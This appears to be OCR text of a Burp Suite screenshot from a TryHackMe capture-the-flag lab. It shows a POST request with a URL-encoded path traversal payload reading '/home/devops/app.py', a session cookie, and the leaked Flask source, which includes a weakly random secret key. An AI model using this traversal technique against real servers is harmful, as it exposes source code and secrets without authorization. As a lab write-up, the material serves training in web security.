 Request
Pretty Raw Hex
\n
1 POST /internal HTTP/1.1
2 Host: securesolacoders.no:8080
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://securesolacoders.no:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
10 Referer: http://securesolacoders.no:8080/internal
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZJaqBw.YF8XSMGqMPmfuzYpx3IfB2uaijM
14 Connection: close
15
16 news=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%68%6f%6d%65%2f%64%65%76%6f%70%73%2f%61%70%70%2e%70%79
../../../../home/devops/app.py
Response
Pretty Raw Hex Render
77 </form>
78
79
80 from flask import Flask, flash, redirect, render_template, request, sessi
send_file
81 from time import gmtime, strftime
82 import jinja2, os, hashlib, random
83
84 app = Flask(__name__, template_folder=&#34;/home/devops/templates&#34;)
85
86
87 ###############################################
88 # Flag: THM{ } #
89 ###############################################
90
91
92 key = &#34;secret_key_&#34; + str(random.randrange(100000,999999))
93 app.secret_key = str(key).encode()
94
95 def check_hacking_attempt(value):
96
97 bad_chars = &#34;#&amp;;&#39;\&#34;&#34;
98 error = &#34;&#34;